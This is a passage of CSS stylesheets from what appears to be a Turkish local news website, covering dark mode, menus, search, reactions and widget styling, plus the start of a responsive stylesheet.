html.back-dark blockquote, html.back-dark .list-group-item, html.back-dark .widget-popular-news .popular-content, html.back-dark .detail .list-wrapper, html.back-dark .iliskilimakale, html.back-dark .post-author, html.back-dark .comment-form{
    background: #000;
    color: #f8f8f8;
}
html.back-dark aside.sidebar {
    border-left: 1px solid #404040;
}
html.back-dark .youtube-subscribe{
    background-color: #c90204;
}
html.back-dark .youtube-subscribe__branding .fa, html.back-dark .detail .list-wrapper ul li a, html.back-dark .comments-area ul li .dsc-comments p {
    color: #e2e2e2;
}
html.back-dark .comments-area ul li{
    border-bottom: 1px solid rgba(255, 255, 255, 0.078);
}

html.back-dark body .back-dark-light .feather-sun {
    display: block !important;
    color: #ffffff;
}
html.back-dark body .back-dark-light .feather-moon {
    display: none;
}
html.back-dark .topright ul li span {
    background: #ffffff;
}

html.back-dark body .news-item-title, html.back-dark body .text-news, html.back-dark body section.section, html.back-dark body .cat-view-01, html.back-dark body .post-item.ia a, html.back-dark body .sport-news-widget_list {
    background: #1d1d1d;
    color: #f8f8f8;
}
html.back-dark body .section-heading *, html.back-dark body .author-other-articles>ul li:nth-child(odd){
    background: #1d1d1d;
    color: #f8f8f8;
}
html.back-dark body .text-news-item, html.back-dark body .news-item-title-noshadow, html.back-dark body .post-item.ios a, html.back-dark body .sport-news-widget_list a, html.back-dark body .sport-news-widget_list .title, html.back-dark body .widget-tags ul>li a, html.back-dark body .bg-gray *, html.back-dark body .table, html.back-dark body .table a, html.back-dark body .horoscope-item .content, html.back-dark body .horoscope-menu-title, html.back-dark body .horoscope-menu-list-item{
    color: #f8f8f8 !important;
}
html.back-dark body .news-item-title:hover,html.back-dark body .text-news-item:hover, html.back-dark body .news-item-title-noshadow:hover, html.back-dark body .news-item:hover a, html.back-dark body .item-list-title, html.back-dark body .columnist-name, html.back-dark body .columnist-title, html.back-dark body .widget-author ul li figure figcaption span, html.back-dark body .author-other-articles>ul li .title{
    color: #f8f8f8;
}
html.back-dark body .sport-news-widget, html.back-dark body .localMap>div, html.back-dark .card {
    background: #000;
}
html.back-dark body .bg-gray{
    background: #000;
    color: #f8f8f8;
}
html.back-dark body .horoscope-icon{
    background: #f8f8f8;
}
html.back-dark body .horoscope-detail-tab-item.active{
    border-color: #FFF;
    color: #FFF;
}
html.back-dark body .horoscope-menu-logo{
    filter: invert();
}
html.back-dark body .author-other-articles>ul li{
    border: 1px solid rgba(255,255,255,.1) !important;
}
html.back-dark body hr{
    border-top: 1px solid rgba(255,255,255,.1);
}
html.back-dark .widget-author ul li{
    border-bottom: 1px solid rgba(255,255,255,.1);
}
html.back-dark .columnist-date{
    color: rgba(255,255,255,.6);
}
html.back-dark body .sport-news-widget_list a:before{
    color: rgba(255,255,255,.3);
}
html.back-dark body .img-holder, html.back-dark body .img-holder:before{
    background: #1d1d1d;
}
html.back-dark .form-control{
    background: #1d1d1d;
    border: 1px solid #444546;
}

.back-offcanvas {
    width: 100%;
    left: 100%;
    transition: all 0.4s ease-out 0s;
    position: fixed;
    background: #fff;
    height: 100vh;
    top: 0;
    bottom: 0;
    opacity: .9;
    z-index: 9999;
    cursor: url(../images/x.svg), auto;
}
body.nav-expanded .back-offcanvas {
    left: 0%;
    transition: all 0.4s ease-out 0s;
}
.back-canvas {
    background: #fff;
    padding: 46px 40px 50px 50px;
    font-size: 1.15em;
    max-width: 450px;
    box-shadow: 0 0 45px rgba(0, 0, 0, 0.06);
    width: 100%;
    right: -500px;
    z-index: 999999;
    transition: all 0.5s ease 0s;
    position: fixed;
    overflow-y: auto;
    height: 100vh;
    top: 0;
}
.nav-expanded .back-canvas {
    right: 0 !important;
}
.back-canvas .close-btn {
    overflow: visible;
}
.back-canvas .close-btn .nav-close {
    position: absolute;
    top: 25px;
    display: block;
    z-index: 99;
    right: 25px;
    cursor: pointer;
    transition: all .3s ease;
}
.back-canvas .close-btn .nav-close .back-close {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
}
.back-canvas .close-btn .nav-close .back-close span {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%) rotate(45deg);
    width: 2px !important;
    height: 20px !important;
    background: #000;
    border: none !important;
    transition: all 0.4s ease 0s;
    opacity: .8;
}
.back-canvas .close-btn .nav-close .back-close span.line2 {
    transform: translate(-50%, -50%) rotate(-45deg);
}
.back-canvas .offback-logo {
    padding-top: 80px;
}
.back-canvas .social-links {
    margin-top: 44px;
}
.social-links li {
    display: inline-block;
    margin-right: 6px;
}
.back-canvas .social-links li a {
    background: #0088cb;
    border-radius: 5px;
    color: #ffffff;
    display: block;
    width: 40px;
    height: 40px;
    line-height: 42px;
    text-align: center;
    transition: all 0.7s ease 0s;
    font-size: 14px;
}
.menu-ul {
    padding: 55px 0 25px 0;
    margin: 0;
    float: left;
}
.menu-ul li {
    float: left;
    width: 48%;
    margin-bottom: 20px;
    list-style: none;
    line-height: 16px;
}
.menu-ul li:first-child {
    width: 100%;
}
.menu-ul li a {
    color: #000;
    font-size: 14px;
    font-weight: 700;
    font-family: "Helvetica Neue", "Segoe UI", Roboto, Arial, sans-serif;
}
.searchbarm {
    display: block;
    position: relative;
    background-color: #f8f8f8;
    overflow: hidden;
    z-index: 10;
    width: 90%;
    height: auto;
    top: 0;
    left: 0;
    border-radius: 15px;
    border: 1px solid #e0e0e0;
    box-shadow: inset 0 2px 2px rgba(0,0,0,.05);
}
.searchbar__wrapperm {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 40px;
    position: relative;
    z-index: 10;
}
.searchbar__input {
    background: 0 0;
    border: none;
    color: #939393;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    font-size: 14px;
    line-height: 14px;
    margin-right: 5px;
    padding: 0 9px;
}
.searchbar__icon {
    color: #939393;
    display: none;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.searchbar__button--search {
    font-size: 16px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 43px;
    -ms-flex: 0 0 43px;
    flex: 0 0 43px;
    height: 43px;
    line-height: 43px;
    margin-left: auto;
    cursor: pointer;
    border: 0;
    outline: 0;
    background: transparent;
    color: #222;
}
.single-social-share a {
    width: 40px;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
}
.single-social-share a.facebook-icon {
    background: #305c99;
}
.single-social-share a.twitter-icon {
    background: #00cdff;
}
.color-grey{
    color: #777;
}
.bg-gray{
    background-color: #f3f3f3;
    padding: 1rem;
}
.bg-gray p{
    color:#000 !important;
}
.bg-gray p:last-child{
    margin-bottom: 0;
}
.right-side.topright ul {
    display: flex;
    align-items: center;
}
.right-side.topright ul li {
    margin-left: 15px;
    cursor: pointer;
}
.right-side.topright ul li.back-dark-light .feather-sun {
    display: none;
}
.right-side ul li span {
    background: #0a0a0a;
    display: block;
    height: 2px;
    width: 30px;
    border-radius: 30px;
    margin: 6px 0;
}
.right-side ul li span.back-hum1 {
    width: 25px;
    margin-left: auto;
}
.right-side ul li span.back-hum3 {
    width: 20px;
    margin-left: auto;
}
html.back-dark body .back-dark-light .feather-sun {
    display: block !important;
    color: #ffffff;
}
.iliskilimakale{
    background-color: #d2dae2;
}
.iliskilivideo{
    background-color: #485460;
}
.iliskilivideo a h5,.iliskilivideo p a,.iliskilivideo p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.iliskiligaleri{
    background-color: #8e1628;
}
.iliskilimakale img{
    width: 100px !important;
}
.iliskilimakale a p, .iliskiligaleri a p,.iliskilivideo a p{
    font-size: 14px;
    line-height: 1.5;
    margin-top: 10px;
}
.reklam{
    margin-bottom: 1.5rem !important
}
.reklam img{
    max-width: 100% !important;
    height: auto !important;
}
div.reklamkodumsag {
    position: fixed;
    left: 50%;
    margin-left: 565px;
    padding: 0;
    top: 8px;
    width: 160px;
    text-align: left;
    z-index: 9999;
}

div.reklamkodumsol {
    position: fixed;
    right: 50%;
    margin-right: 565px;
    text-align: right;
    top: 8px;
    padding: 0;
    width: 160px;
    z-index: 9999
}
.responsive-video{
    position: relative;
    overflow: hidden;
    width: 100%;
    padding-top: 56.25%;
}
.responsive-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
}
iframe{
    width: 100%;
    max-width: 100%;
}
#return-to-top {
    position: fixed;
    bottom: 10px;
    right: 10px;
    background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.7);
    width: 40px;
    height: 40px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 99;
}
#return-to-top i {
    color: #fff;
    margin: 0;
    position: relative;
    left: 11px;
    top: 10px;
    font-size: 19px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}
#return-to-top:hover i {
    color: #fff;
    top: 5px;
}
.news-detail p {
    font-family: Poppins,serif;
    font-size: 16px;
    line-height: 1.7;
    margin-bottom: 1.7rem;
    color: #111;
}
.googlenews {
    background: url(../images/google-news.svg) center center no-repeat;
    width: 140px !important;
    vertical-align: baseline;
    height: 38px;
    line-height: 38px;
    padding: 0 5px;
    margin-right: 5px;
    border: 1px solid rgba(91, 97, 110, 0.2);
    border-radius: 5px;
    background-size: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}
.sharebox a:hover {
    color: #ffffff;
    border-color: #0088cb;
    background-color: #0088cb;
}
.googlenews:hover {
    border-color: #0088cb;
    background: url(../images/google-news.svg) center center no-repeat;
    background-color: #FFF !important;
}

.sharebox a {
    width: 35px;
    height: 35px;
    line-height: 33px;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border-radius: 6px;
    margin: 0 5px;
    transition: .3s;
    color: #54565c;
    border: 2px solid #e7e9ef;
}
.youtube-subscribe {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color:#f6f6f6;
    border: 1px solid #ec1d24;
    border-radius: 5px;
    padding: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.youtube-subscribe__branding {
    font-weight: bold;
    margin-right: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0 !important;
}
.youtube-subscribe__branding .fa {
    color: #ec1d24;
    text-shadow: 0 0 2px #ffffe5;
    font-size: 30px;
}
.youtube-subscribe__branding .fa-youtube-play {
    font-size: 38px;
}
.youtube-subscribe__text {
    font-size: 18px;
    line-height: 1 !important;
    font-weight: 600;
    margin-right: 12px;
    margin-left: 12px;
    margin-bottom: 0 !important;
}
h2.spot{
    font-size: 1.4rem;
}
.bg-nightblue{
    background-color: #003f78!important;
}
.dark-mode-select{

}
.dark-mode-select .checkbox {
    opacity: 0;
}
.dark-mode-select .label {
    background-color: #111;
    border-radius: 50px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px;
    position: relative;
    height: 26px;
    width: 50px;
    transform: scale(1.1);
}

.dark-mode-select .label .ball {
    background-color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 2px;
    left: 2px;
    height: 22px;
    width: 22px;
    transform: translateX(0px);
    transition: transform 0.2s linear;
}
.dark-mode-select .checkbox:checked + .label .ball {
    transform: translateX(24px);
}
.icon-contrast {
    color: #f1c40f;
}
.icon-sun {
    color: #f39c12;
}
.image-wrapper {
    width: 100%;
    position: relative;
    overflow: hidden;
    padding-bottom: 53.9%;
    background-color: #e0e0e0;
}
.image-wrapper img {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.header-sub .wrapper {
    height: 3rem;
    font-family: 'Oswald', sans-serif;
}
.header-sub li:not(:last-child) {
    margin-right: 1.2rem;
}
.header-top .wrapper {
    height: 8rem;
}
.header-widget .wrapper {
    height: 3rem;
    font-family: 'Oswald', sans-serif;
}
.flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -moz-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.middle {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.column {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}
.flex.nowrap {
    flex-wrap: nowrap;
}
.center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.end {
    text-align: end;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.between {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.fixed {
    position: fixed;
    z-index: 11;
}
.equal {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0;
    flex: 1 0;
}
.top-0 {
    top: 0;
}
.bottom-0 {
    bottom: 0;
}
.right-0 {
    right: 0;
}
.left-0 {
    left: 0;
}
.line-height-sm {
    line-height: 1;
}
.line-height-md {
    line-height: 1.5;
}
.font-size-7 {
    font-size: .7rem !important;
}
.font-size-8 {
    font-size: .8rem !important;
}
.font-size-9 {
    font-size: .9rem !important;
}
.font-size-10 {
    font-size: 1rem !important;
}
.font-size-11 {
    font-size: 1.1rem !important;
}
.font-size-12 {
    font-size: 1.2rem !important;
}
.font-size-13 {
    font-size: 1.3rem !important;
}
.font-size-14 {
    font-size: 1.4rem !important;
}
.font-size-15 {
    font-size: 1.5rem !important;
}
.font-size-18 {
    font-size: 1.8rem !important;
}
.font-size-20 {
    font-size: 2rem !important;
}
.font-size-32 {
    font-size: 3.2rem !important;
}
.padding-sm {
    padding: .4rem;
}
.padding-md {
    padding: 1.2rem;
}
.padding-lg {
     padding: 2rem;
}
.font-family-raleway{
    font-family: 'Raleway',sans-serif !important;
}
.margin-top-sm {
    margin-top: .4rem;
}
.margin-bottom-sm {
    margin-bottom: .4rem;
}
.margin-left-sm {
    margin-left: .4rem;
}
.margin-right-sm {
    margin-right: .4rem;
}
.margin-right-md {
    margin-right: 1.2rem;
}
.margin-right-lg {
    margin-right: 2.4rem;
}
.font-weight-5 {
    font-weight: 500 !important;
}
.font-weight-6 {
    font-weight: 600 !important;
}
.font-weight-7 {
    font-weight: 700 !important;
}
.font-weight-8 {
    font-weight: 800 !important;
}
.width-full {
    width: 100%;
}
.line-camp {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.line-2 {
    -webkit-line-clamp: 2;
}
.line-3 {
    -webkit-line-clamp: 3;
}
ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.display-none {
    display: none;
}
.cursor-pointer {
    cursor: pointer;
}
.radius-circle {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.share-header i {
    width: 1.5rem;
    height: 1.5rem;
    line-height: 1.5rem;
    display: block;
    color: #FFF;
    background-color: rgba(0,0,0,.5);
    text-align: center;
}
.bodymain.search{
    -webkit-filter: blur(.7rem);
    filter: blur(.7rem);
}
.search-popup .search-wrapper {
    z-index: 99999;
    background-color: rgba(230,0,0,.8);
}
.search-popup .icon-cross {
    z-index: 999999;
    color: #fff;
    padding: 1rem;
}
.search-popup input[type=text] {
    border: none;
    border-bottom: .1rem solid #fff;
    color: #FFF;
    width: 30rem;
    padding-right: 4rem;
    background: 0 0;
}
.search-popup .icon-search {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: .6rem;
    color: #fff;
}
.search-popup input[type=submit] {
    opacity: 0;
}
.search-popup ::-webkit-input-placeholder{color:#fff}
.search-popup :-moz-placeholder{color:#fff}
.search-popup ::-moz-placeholder{color:#fff}
.search-popup :-ms-input-placeholder{color:#fff}

.flashNews {
    width: 100%;
    height: 40px;
    position: relative;
    line-height: 40px;
    overflow: hidden;
    margin-bottom: 15px;
}
.flashNews .head {
    float: left;
    width: 180px;
    height: 40px;
    background-color: rgb(245 245 245 / 20%);
    position: relative;
    padding: 0 40px 0 10px;
    line-height: 40px;
    color: #FFF;
}
.flashNews .head .dot {
    position: absolute;
    width: 40px;
    right: 5px;
    top: 12px;
}
.flashNews .head .dot i {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7.5px 0 7.5px 10px;
    border-color: transparent transparent transparent #fff;
    float: left;
    margin-right: 3px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-animation: fx 1s ease infinite 0ms;
    animation: fx 1s ease infinite 0ms;
}
.flashNews .head .dot i:nth-child(2) {
    -webkit-animation: fx 1s ease infinite .3s;
    animation: fx 1s ease infinite .3s;
}
.flashNews .head .dot i:nth-child(3) {
    -webkit-animation: fx 1s ease infinite .6s;
    animation: fx 1s ease infinite .6s;
}
#flashSlide {
    float: left;
    width: calc(100% - 180px);
    height: 40px;
    position: relative;
    padding-left: 15px;
}

.flashNews .link {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.flashNews .time {
    background-color: #fff100;
}
.news-item-title{
    background: #FFF;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.25);
    box-shadow: 0 1px 1px rgba(0,0,0,.25);
    font-size: 16px;
}
.news-item span {
    position: absolute;
    background-color: rgba(201,0,3,.9)!important;
    display: block;
    padding: 3px;
    z-index: 3;
    color: #ffffff;
    font-weight: 600;
    font-size: 14px;
}
.slider-1 .swiper-slide .image-wrapper {
    padding-bottom: 44.2%;
}

.slider-1 .swiper-slide .sub-title {
    height: 48px;
    background: #d10a11;
    box-shadow: 0 0 20px rgba(0,0,0,.44);
    font-family: "Oswald", sans-serif;
    font-weight: 600;
    color: #fff;
    font-size: 1.3rem;
    line-height: 48px;
    text-align: center;
    padding: 0 2rem;
    display: inline-block;
    text-transform: uppercase;
}
.slider-1 .swiper-slide .title {
    background-color: rgba(0,0,0,.6);
    font-size: 3rem;
    width: 55rem;
    font-family: "Raleway", sans-serif;
    text-shadow: 0 0 20px rgba(0,0,0,.76);
    box-shadow: 0 0 20px rgba(0,0,0,.44);
}
.slider-1 .slider-pagination li:not(:last-child) {
    border-right: .1rem solid #303030;
}
.slider-1 .slider-pagination img {
    height: 46px;
    max-width: 46px;
    min-width: 46px;
}
.slider-1 .slider-pagination li .title {
    height: 57px;
    overflow: hidden;
    font-family: "Raleway", sans-serif;
}
.radius-circle {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.slider-1 .slider-pagination li.active:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    border-bottom: .4rem solid #e60000;
    z-index: 1;
}
.reactions-box .reaction {
    display: inline-block;
    padding: 24px 0 0;
    text-align: center;
    width: 12%;
    margin-right: 2.8%;
    cursor: pointer;
    vertical-align: bottom;
}
.reactions-box .count {
    position: relative;
    background-color: #3b5998;
    min-height: 2px;
    max-height: 90px;
    transition: all .2s ease;
}

.reactions-box .count .count-text {
    position: absolute;
    top: -22px;
    margin: 0 auto 4px;
    left: 0;
    right: 0;
    font-size: 12px;
}
.reactions-box .emoji .emoji-img {
    display: block;
    width: 100%;
    height: 44px;
    transition: all .3s ease;
}
.reactions-box .emoji {
    position: relative;
    padding: 8px 0 0;
}

.reactions-box .emoji .emoji-text {
    display: none;
    position: absolute;
    top: 75%;
    margin-top: 12px;
    left: 50%;
    transform: translate(-50%,0);
    background-color: #333;
    padding: 4px 8px;
    color: #fff;
    white-space: nowrap;
    border-radius: 12px;
    line-height: 16px;
    font-size: 12px;
    font-weight: 700;
    z-index: 2;
}
.reactions-box .reaction:hover .emoji-text {
    display: block;
}

.liked .emoji-img {
    background: url(../images/sevdim.svg) center 100% no-repeat;
}
.unhappy .emoji-img {
    background: url(../images/uzgun.svg) center 100% no-repeat;
}
.angry .emoji-img {
    background: url(../images/kizgin.svg) center 100% no-repeat;
}
.shocked .emoji-img {
    background: url(../images/saskin.svg) center 100% no-repeat;
}
.hahaha .emoji-img {
    background: url(../images/komik.svg) center 100% no-repeat;
}
.clap .emoji-img {
    background: url(../images/alkis.svg) center 100% no-repeat;
}
.widget .t2 {
    font-family: 'Oswald', sans-serif;
    margin: 0 0 1rem 0;
    text-transform: uppercase;
    color: #d10a11;
    font-size: 20px;
    font-weight: 600;
    position: relative;
}
.widget .t2:before {
    content: "";
    width: 50%;
    height: 1px;
    background: linear-gradient(270deg,#dc3545,rgba(255,0,0,0));
    position: absolute;
    right: 0;
    top: 50%;
}
.widget>header {
    position: relative;
    padding: .3rem 5rem .3rem 1rem;
    overflow: hidden;
    display: inline-block;
    border-left: .5rem solid #d10a11;
    margin-bottom: 15px;
}
.widget>header:before {
    content: "";
    position: absolute;
    background: #ebebeb;
    width: 100%;
    height: 100%;
    z-index: 0;
    left: -2rem;
    top: 0;
    transform: skew(30deg,0deg);
}
.widget>header>span {
    z-index: 1;
    position: relative;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
}
section.sondk time {
    font-size: 15px;
    font-weight: 600;
    color: #a1a1a1;
}
section.sondk .circle {
    position: relative;
    width: 1.5rem;
    height: 1.5rem;
    margin: 0 2.4rem;
    border: .2rem solid #c70b00;
    border-radius: 50%;
}
section.sondk .circle:before {
    position: absolute;
    top: 1.3rem;
    left: .5rem;
    height: 6.9rem;
    content: '';
    border: .1rem solid #c70b00;
}
section.sondk .row-wrap-area {
    flex: 1 0 auto;
}
section.sondk .title {
    font-size: 18px;
    font-family: 'Poppins',sans-serif;
}
section.sondk p {
    font-family: 'Poppins',sans-serif;
    font-size: 1rem;
    font-weight: 400;
    max-width: 640px;
}
section.sondk img {
    box-sizing: content-box;
    height: 6rem;
    transform: translateY(-36%);
    border: 1px solid #ddd;
}
.widget-author {
    width: 100%;
    position: relative;
}
.widget-author .swiper-container .swiper-slide{
height: 150px !important;
}

.widget-author ul li {
    margin-bottom: 15px;
    border-bottom: solid 1px #f1f1f1;
    padding-bottom: 15px;
    padding-right: 15px;
}
.widget-author ul li a {
    display: block;
    width: 100%;
}
.widget-author ul li figure {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    margin-bottom: 0;
}
.widget-author ul li figure .img {
    position: relative;
    overflow: hidden;
    display: block;
    border-radius: 15px;
    -webkit-box-flex: 0;
    flex: 0 0 90px;
    width: 90px;
    height: 115px;
    background-color: #f1f1f1;
    margin-right: 10px;
}
.widget-author ul li figure .img img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.widget-author ul li figure figcaption {
    width: calc(100% - 100px);
}
.widget-author ul li figure figcaption span {
    color: #333;
    display: block;
}
.widget-author ul li figure figcaption span.name {
    font-size: 16px;
    font-weight: 700;
}
.widget-author ul li figure figcaption span.email {
    opacity: .5;
    font-size: 12px;
}
.widget-author ul li figure figcaption span.title {
    font-size: 16px;
    font-weight: 700;
}
.widget-author-info .img {
    position: relative;
    border-radius: 15px;
    width: 180px;
    height: 225px;
    border: solid 4px #dc3545;
    margin-bottom: 10px;
}
.widget-author-info .img img {
    position: absolute;
    z-index: 1;
    top: 2.5%;
    left: 2.5%;
    display: block;
    width: 95%;
    height: 95%;
    border-radius: 10px;
}
.widget-author-info .info span {
    display: block;
}
.widget-horoscope {
    position: relative;
    height: 260px;
    overflow: hidden;
    background-color: #bc2049;
}
.widget-horoscope:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-image: url(../images/horoscope-background.png);
    opacity: .35;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
.widget-horoscope .head {
    position: relative;
    z-index: 20;
    height: 50px;
    width: calc(100% - 40px);
    margin: 0 auto;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
}
.widget-horoscope .head .title {
    font-family: 'Oswald',sans-serif;
    color: #fff;
    font-size: 22px;
    font-weight: 700;
}
.widget-horoscope .content {
    height: calc(100% - 45px);
    padding: 10px 20px 7px 20px;
}
.widget-horoscope .content .slider .swiper-slide figure .img {
    width: 100px;
    height: 100px;
    margin: 0 auto 10px;
    background-color: #bc2049;
    border-radius: 100%;
    overflow: hidden;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption {
    text-align: center;
    color: #fff;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption span {
    display: inline-block;
    margin-bottom: 10px;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption .title {
    background-color: #901938;
    padding: 6px 18px;
    border-radius: 20px;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption .spot-title {
    display: block;
    margin-bottom: 10px;
}
.widget-horoscope .content .slider .swiper-slide figure figcaption .description {
    font-size: 14px;
    line-height: 1.3;
    height: 60px;
    overflow: hidden;
    margin-bottom: 0;
}
.widget-horoscope .navigation {
    opacity: .5;
    top: 80px;
    width: 30px;
    height: 30px;
    border: solid 2px #fff;
    border-radius: 100%;
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    color: #fff;
    background-image: none;
    font-family: FontAwesome;
}
.widget-horoscope .navigation {
    top: 50%;
}
.widget-horoscope .navigation.swiper-button-next:before {
    content: "\f105";
}
.widget-horoscope .navigation.swiper-button-prev:before {
    content: "\f104";
}
@-webkit-keyframes fx{50%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{opacity:0}}
@keyframes fx{50%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{opacity:0}}


--- FILE ---
content_type: text/css
request_url: https://www.datca-haber.com/assets/frontend/tema9/css/responsive.css?v=1.2.3
body_size: 1760
content:
/* Tablet desktop :768px. */
@media (min-width:768px){

}

/* small mobile :992px. */
@media (max-width:992px){
    .p-row-sm {
        margin-left: -7.5px;
        margin-right: -7.5px;
    }
    .p-row-sm > div[class^="col"] {
        padding-left: 7.5px;
        padding-right: 7.5px;
    }

    .header-sub{
        display: none;
    }
    div.reklamkodumsol {
        display: none !important
    }
    div.reklamkodumsag {
        display: none !important
    }
}

/* small mobile :768px. */
@media (max-width:768px){

}

/* Large Mobile :480px. */
@media only screen and (max-width:480px){
    .font-size-10 {
        font-size: .85rem !important;
    }
    .margin-right-md {
        margin-right: 12px;
    }
    #flashSlide {
        padding-left: 0;
        width: 99%;
    }
    #flashSlide a{
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
    }
    .flashNews .head {
        display: none;
    }
    .news-flash__content img {
        width: 200px;
    }
    .news-flash__button{
        display: none;
    }
    .news-flash__h4{
        -webkit-line-clamp: 3;
        max-height: 80px;
        font-size: 18px;
    }
    .icon-logo img{
        height: 60px;
    }
    .header-top .left-side.equal{
        display: none;
    }
    .header-sub{
        display: none;
    }
    .header-top .wrapper {
        height: 4.5rem;
    }
    .back-canvas {
        padding: 46px 25px 50px 25px;
        width: 95%;
    }
    .slider-1 .swiper-pagination {
        text-align: center;
        background-color: #000;
        position: inherit;
        height: 30px;
        display: flex;
        flex-wrap: nowrap;
        align-items: center;
        justify-content: center;
    }
    .slider-1 .swiper-pagination .swiper-pagination-bullet {
        margin: 0 3px!important;
        background-color: #cacaca;
        width: 10px;
        height: 10px;
        border: none;
        border-radius: 100%;
    }
    .slider-1 .swiper-pagination .swiper-pagination-bullet-active {
        background-color: #d5151c;
        border-color: #d5151c;
        opacity: 1;
        color: #fff;
    }

    .slider-manset .swiper-slide .slider-desc {
        padding: 10px 10px 15px 15px;
        min-height: 50px;
    }
    .slider-manset .swiper-slide .slider-desc h3.baslik {
        font-size: 1rem;
        line-height: 1.3em;
    }
    .slider-manset .swiper-pagination {
        align-items: center;
